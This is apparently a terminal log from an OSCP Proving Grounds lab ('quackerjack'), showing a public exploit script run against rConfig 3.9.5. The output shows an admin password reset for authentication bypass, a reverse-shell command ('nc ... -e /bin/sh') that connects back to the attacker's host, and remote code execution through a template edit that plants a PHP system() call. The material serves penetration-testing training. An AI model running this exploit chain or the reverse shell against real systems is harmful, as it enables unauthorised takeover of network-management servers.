 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/quackerjack]
└─$ python3 48878.py
Connecting to: https://192.168.171.57:8081/
Connect back is set to: nc 192.168.49.171 80 -e /bin/sh, please launch 'nc -lv 9001'
Version is rConfig Version 3.9.4 it may not be vulnerable
Remote Code Execution + Auth bypass rConfig 3.9.5 by Daniel Monzón
In the last stage if your payload is a reverse shell, the exploit may not launch the success message, but check your
netcat ;)
Note: preferred method for auth bypass is 1, because it is less 'invasive'
Note2: preferred method for RCE is 2, as it does not need you to know if, for example, netcat has been installed in t
he target machine
Choose method for authentication bypass:
        1) User creation
        2) User enumeration + User edit
Method>2
(+) The admin user is present in this rConfig instance
(+) The new password for the admin user is Testing1@
Choose method for RCE:
        1) Unsafe call to exec()
        2) Template edit
Method>2
(+) Log in as admin completed
(+) File created
(+) Command results:
<?php echo system('ls');?>